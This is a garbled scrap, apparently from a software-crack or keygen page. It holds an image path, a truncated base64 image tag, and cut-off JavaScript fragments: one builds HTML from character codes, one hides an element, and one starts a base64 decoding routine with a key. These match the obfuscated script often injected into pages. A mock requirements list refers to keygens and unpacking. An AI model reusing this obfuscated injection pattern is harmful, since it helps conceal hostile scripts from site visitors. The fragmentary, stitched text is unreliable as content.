
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,101,61
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);for(var i=0;
Processor:
Dual-core for keygens
RAM:
4 GB for keygen
Disk space:
64 GB for unpack